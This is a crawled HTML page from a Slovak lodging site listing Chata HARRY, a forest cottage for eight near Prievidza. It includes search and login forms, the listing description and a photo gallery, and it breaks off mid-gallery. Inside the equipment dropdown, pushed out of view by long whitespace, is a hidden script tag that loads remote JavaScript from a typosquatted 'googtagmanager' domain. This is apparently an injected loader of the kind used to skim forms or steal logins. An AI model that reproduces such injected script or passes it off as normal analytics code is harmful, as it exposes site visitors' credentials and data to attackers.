

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/chata-harry/
body_size: 19792
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Chata HARRY - Lehota pod Vtáčnikom - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/1686164423134256.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/1595" />
    <link rel="canonical" href="https://www.ubytko.sk/chata-harry/" />


    <title>Chata HARRY - Lehota pod Vtáčnikom</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

<div class="accommodation_container">
    <h1>Chata HARRY</h1>
    <h2><b>Chata</b> pre 8 osôb <a href="https://www.ubytko.sk/ubytovanie/lehota-pod-vtacnikom/">Lehota pod Vtáčnikom</a> - v rekreačnej oblasti, pri lese</h2>

    <a id="main_image" href="https://www.ubytko.sk/user_images/big/1686164423134256.jpg" title="Chata HARRY - Lehota pod Vtáčnikom #1" class="main_image">
        <img src="https://www.ubytko.sk/public/special/_resize_image.php?folder=big&amp;img=1686164423134256.jpg&amp;w=428&amp;h=321" alt=""/>



        <div class="teaser"> &nbsp; </div>
        <em>&Uacute;tuln&aacute; chatka v kr&aacute;snom prostred&iacute; pri lese</em>
    </a>



    <div class="accommodation_info">

        <div class="social_container">
            <div style="float:left; margin-right:4px;" title="Odoslať cez Facebook Messenger">
                    <div id="fb-send-messenger" class="fb-message-blue" data-href="http://www.ubytko.sk/chata-harry/" style="cursor:pointer;">
                        <i></i> Odoslať
                    </div>
                </div>
            <div class="fb-like" data-href="http://www.ubytko.sk/chata-harry/" data-send="true" data-layout="button" data-width="150" style="width:150px;" data-show-faces="false" data-action="like" data-font="tahoma"></div>
            <div class="g-plusone right" data-size="medium" style="float:right;"></div>

        </div>

        <h3>Základné informácie</h3>
        <p class="font14">
            <strong>Chata</strong>, kapacita 8 lôžok<br />
            <b>Izby:</b> 1x3, 1x4, +1
        </p>
        <p><b>ID objektu:</b> <span id="object_id">1595</span></p>
        <p>
            <b>Adresa ubytovania</b><br />Sekaniny<br />972 42 Lehota pod Vtáčnikom<br /> <a style="color:black;" href="https://www.ubytko.sk/ubytovanie/okres-prievidza/">okres Prievidza</a>, <a style="color:black;" href="https://www.ubytko.sk/ubytovanie/trenciansky-kraj/">Trenčiansky kraj</a>
        </p>
        <p>
            <b>GPS:</b> <span title="severná zemepisná šírka">N</span>48° 40’ 15.85’’ , <span title="východná zemepisná dĺžka">E</span>18° 37’ 30.41’’  (<a id="show_map" data-gps="48.67106931::18.62511456" href="#tab_location">mapa</a>)

        </p>

        <div class="btn_group">
            <a class="btn_friend" id="toggle_friend" href="#friend_popup">Poslať priateľovi</a>
            <a class="btn_fav_add" id="toggle_favourite" href="#" title="Pridať medzi obľúbené">Pridať medzi obľúbené</a>
        </div>

    </div>

    <div class="accommodation_actions">
        <a class="button_book" href="#book_popup">Rezervovať <b>Nezáväzná rezervácia<br>odoslaná priamo ubytovateľovi</b> </a>
        <a class="button_contact" href="#contact_popup">Kontaktovať <b>Všetky kontakty<br>priamo na ubytovateľa</b> </a>
        <a class="button_ask" href="#ask_popup">Opýtať sa <b>Máte otázku?<br>Ubytovateľ Vám odpovie</b> </a>
    </div>


    <div style="clear:both;"></div>
    <div class="desc-body">
        <p>
           &Uacute;tuln&aacute; chata Harry je situovan&aacute; v kr&aacute;snom lesnom prostred&iacute;, v Lehote pod Vt&aacute;čnikom v okrese Prievidza, v Trenčianskom kraji. Chata sa nach&aacute;dza v chatovej osade, v peknom prostred&iacute; prostred&iacute; Ponitria a Tekova.<br />
<br />
Chata disponuje jednou trojl&ocirc;žkovou a jednou &scaron;tvorl&ocirc;žkovou izbou. Taktiež sa v chate nach&aacute;dza spoločensk&aacute; miestnosť s jednou pr&iacute;stelkou. <br />
V miestnosti je krb , telev&iacute;zia ,. Dobov&aacute; kuchyňa je vybaven&aacute; elektrick&yacute;m spor&aacute;kom s r&uacute;rou,  mikrovlnou r&uacute;rou, r&yacute;chlovarnou kanvicou,presso strojom a chladničkou.<br />
<br />
Exteri&eacute;r chaty sa d&aacute; využiť na tradičn&uacute; opekačku (nach&aacute;dza sa tu ohnisko), či grilovačku (chata disponuje grilom a aj 20L kotlinou  na gulas ),Kupacia kaďa sa pripravuje po dohode .<br />
<br />
Pr&iacute;jemn&eacute; chv&iacute;le m&ocirc;žete str&aacute;viť na vonkaj&scaron;om poseden&iacute; a v pr&iacute;pade dažďa sa schovať do alt&aacute;nku<br />
<br />
Parkovanie je možn&eacute; na pr&iacute;stupovej lesnej ceste ved&uacute;cej k chate.<br />
<br />
Te&scaron;&iacute;me sa na Va&scaron;u n&aacute;v&scaron;tevu!<br />
<br />
,,CHATA JE PRE RODINY, PRE P&Aacute;RY,D&Oacute;CHODCOV, NIE PRE MLADE PARTIE!&quot;
           <br /><br />Toto ubytovanie je zaradené do nasledovných kategórií: <a href="https://www.ubytko.sk/ubytovanie/slovensko/velka-noc/">Veľká noc</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/vianoce/">Vianoce</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a>.
        </p>
        <span class="desc-more-text"> <a class="desc-expand" href="#">Zobraziť viac</a></span>
    </div>


    <div id="accommodation_detail_tabs">

        <ul class="detail_tab_menu">
            <li><a href="#tab_photo">Fotografie</a></li>
            <li><a href="#tab_equipment">Vybavenie</a></li>
            <li><a href="#tab_price" id="tab_price_button">Cenník</a></li>
            <li><a href="#tab_occupation">Obsadenosť</a></li>
            <li><a href="#tab_poi">Atrakcie okolia</a></li>
            <li><a href="#tab_location" id="tab_map_button">Poloha na mape</a></li>
        </ul>

        <div id="tab_photo">
            <div class="accommodation_gallery">

                <a title="Chata HARRY - Lehota pod Vtáčnikom #2" href="https://www.ubytko.sk/user_images/big/140680932472685.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140680932472685.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #2" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140680932472685.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #2" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #3" href="https://www.ubytko.sk/user_images/big/140680925272672.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140680925272672.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #3" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140680925272672.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #3" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #4" href="https://www.ubytko.sk/user_images/big/140680927672676.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140680927672676.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #4" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140680927672676.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #4" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #5" href="https://www.ubytko.sk/user_images/big/140680927672677.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140680927672677.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #5" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140680927672677.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #5" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #6" href="https://www.ubytko.sk/user_images/big/140680930472682.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140680930472682.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #6" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140680930472682.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #6" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #7" href="https://www.ubytko.sk/user_images/big/140680925272670.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140680925272670.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #7" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140680925272670.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #7" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #8" href="https://www.ubytko.sk/user_images/big/1534785645115794.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1534785645115794.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #8" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1534785645115794.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #8" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #9" href="https://www.ubytko.sk/user_images/big/1534785645115795.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1534785645115795.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #9" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1534785645115795.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #9" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #10" href="https://www.ubytko.sk/user_images/big/5d167d8f15510.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/5d167d8f15510.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #10" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/5d167d8f15510.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #10" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #11" href="https://www.ubytko.sk/user_images/big/5d167d9222d5a.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/5d167d9222d5a.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #11" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/5d167d9222d5a.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #11" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #12" href="https://www.ubytko.sk/user_images/big/1563121793120045.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1563121793120045.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #12" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1563121793120045.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #12" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #13" href="https://www.ubytko.sk/user_images/big/1563121793120046.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1563121793120046.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #13" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1563121793120046.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #13" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #14" href="https://www.ubytko.sk/user_images/big/1563121793120047.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1563121793120047.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #14" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1563121793120047.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #14" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #15" href="https://www.ubytko.sk/user_images/big/1563701915120168.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1563701915120168.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #15" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1563701915120168.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #15" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #16" href="https://www.ubytko.sk/user_images/big/1588526952122281.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1588526952122281.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #16" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1588526952122281.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #16" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #17" href="https://www.ubytko.sk/user_images/big/1593718944123742.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1593718944123742.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #17" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1593718944123742.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #17" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #18" href="https://www.ubytko.sk/user_images/big/1593719080123743.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1593719080123743.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #18" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1593719080123743.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #18" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #19" href="https://www.ubytko.sk/user_images/big/1593719304123746.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1593719304123746.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #19" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1593719304123746.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #19" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #20" href="https://www.ubytko.sk/user_images/big/1593719304123747.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1593719304123747.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #20" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1593719304123747.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #20" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #21" href="https://www.ubytko.sk/user_images/big/1593719304123748.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1593719304123748.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #21" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1593719304123748.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #21" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #22" href="https://www.ubytko.sk/user_images/big/1593719386123749.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1593719386123749.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #22" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1593719386123749.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #22" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #23" href="https://www.ubytko.sk/user_images/big/1613328155126798.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1613328155126798.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #23" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1613328155126798.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #23" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #24" href="https://www.ubytko.sk/user_images/big/1623581864127787.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1623581864127787.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #24" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1623581864127787.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #24" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #25" href="https://www.ubytko.sk/user_images/big/1645903859129736.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1645903859129736.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #25" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1645903859129736.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #25" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #26" href="https://www.ubytko.sk/user_images/big/1645903859129737.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1645903859129737.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #26" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1645903859129737.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #26" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #27" href="https://www.ubytko.sk/user_images/big/1645903859129738.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1645903859129738.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #27" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1645903859129738.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #27" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #28" href="https://www.ubytko.sk/user_images/big/1645903859129739.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1645903859129739.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #28" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1645903859129739.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #28" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #29" href="https://www.ubytko.sk/user_images/big/1645903859129740.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1645903859129740.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #29" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1645903859129740.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #29" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #30" href="https://www.ubytko.sk/user_images/big/1645904073129741.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1645904073129741.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #30" width="168" height="126" />
